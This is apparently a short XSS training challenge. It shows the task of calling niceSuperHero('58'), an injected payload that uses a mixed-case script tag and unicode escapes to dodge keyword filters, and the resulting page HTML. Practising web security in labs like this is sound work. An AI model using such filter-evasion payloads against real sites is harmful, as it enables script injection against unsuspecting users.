 Challenge: call the niceSuperHero function with argument 58 (string) by exploiting the XSS vulnerability.
<scRipt>niceSupe\u0072He\u0072o('58')</scRipt>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, <scRipt>niceSupe\u0072He\u0072o('58')</scRipt></body>
</html>